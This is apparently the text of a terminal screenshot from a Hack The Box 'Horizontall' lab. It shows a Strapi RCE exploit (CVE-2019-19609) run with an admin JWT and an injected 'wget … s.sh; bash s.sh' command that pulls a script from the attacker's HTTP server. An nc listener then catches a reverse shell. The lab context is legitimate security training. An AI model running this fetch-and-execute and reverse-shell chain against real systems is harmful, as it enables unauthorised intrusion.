 10.10.11.105 : tmux: client — Konsole
hamby@ArchEnemy:pts/3-> /mnt » files » Pentesting » HTB » boxes » horizontall » 10.10.11.105 » exploit (130)
> python3 strapi17-4_RCE.py http://api-prod.horizontall.htb eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MywiaXNBZG1pbiI6dHJ1ZSwiaWF0IjoxNjM2ODcyODA0
LCJleHAiOjE2Mzk0NjQ4MDR9.HqrWf3jaKpKb23cq9sz2y-ELYYWxQPSBozj2MbBb_5g 'wget http://10.10.14.87:9001/s.sh;chmod +x s.sh;bash s.sh' 10.10.14.87
=====================================
CVE-2019-19609 - Strapi RCE
-------------------------------------
@David_Uton (M3n0sD0n4ld)
https://m3n0sd0n4ld.github.io/
=====================================
[+] Successful operation!!!
Listening on 0.0.0.0 9999
hamby@ArchEnemy:pts/4-> /mnt » files » Pentesting » HTB » boxes » horizonta
ll » 10.10.11.105 » exploit (0)
> python3 -m http.server 9001
Serving HTTP on 0.0.0.0 port 9001 (http://0.0.0.0:9001/) ...
10.10.11.105 - - [14/Nov/2021 15:05:05] "GET /s.sh HTTP/1.1" 200 -
hamby@ArchEnemy:pts/5-> /mnt » files » Pentesting » HTB » boxes » horizon
tall » 10.10.11.105 » exploit (130)
> nc -lvnp 9000
Listening on 0.0.0.0 9000
Connection received on 10.10.11.105 58818
bash: cannot set terminal process group (1770): Inappropriate ioctl for d
evice
bash: no job control in this shell
strapi@horizontall:~/myapi$
Reverse shell popped!
0 ↑ 8h 39m 1 core 2 main ↗ ↑ 100% | 15:05 | 14 Nov hamby ArchEnemy